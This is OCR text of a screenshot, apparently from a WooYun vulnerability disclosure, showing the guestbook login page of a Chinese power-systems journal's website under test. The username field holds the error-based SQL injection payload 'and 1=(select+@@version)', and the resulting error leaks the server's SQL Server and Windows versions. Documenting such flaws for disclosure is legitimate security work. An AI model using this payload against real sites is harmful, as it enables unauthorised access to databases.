 欢迎访问《电力系统自动化》网站！
aeps.sgepri.sgcc.com.cn/aeps/ch/guestbook/Login.aspx
Google
INT SQL XSS Encryption Encoding Other
Load URL
http://aeps.sgepri.sgcc.com.cn/aeps/ch/guestbook/Login.aspx
Split URL
Execute
Enable Post data Enable Referrer
Rss | Email Alert
AEPS
电力系统自动化
半月刊
ISSN 1000-1026
CN 32-1180 / TP
Ei
首页 期刊简介 编委会 特别策划 过刊检索 期刊历史 联系我们 广告业务 英文期刊 MPCE
查看留言
用户名 'and 1=(select+@@version)
密码 1
在将 nvarchar 值 'Microsoft SQL Server
2008 (SP1) - 10.0.2531.0 (X64) Mar 29 2009
10:11:52 Copyright (c) 1988-2008 Microsoft
Corporation Enterprise Edition (64-bit) on
Windows NT 5.2 (Build 3790: Service Pack
2) ' 转换成数据类型 int 时失败。
提 交 重 填
www.wooyun.org